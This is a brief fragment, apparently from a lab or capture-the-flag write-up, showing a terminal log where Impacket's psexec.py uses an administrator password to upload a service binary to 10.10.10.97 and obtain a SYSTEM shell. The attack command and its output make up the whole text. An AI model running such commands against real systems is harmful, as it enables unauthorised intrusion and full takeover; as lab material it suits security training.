 └─$ psexec.py administrator:'u6 nh'@10.10.10.97
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file aJNCXsOT.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service oTTu on 10.10.10.97.....
[*] Starting service oTTu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system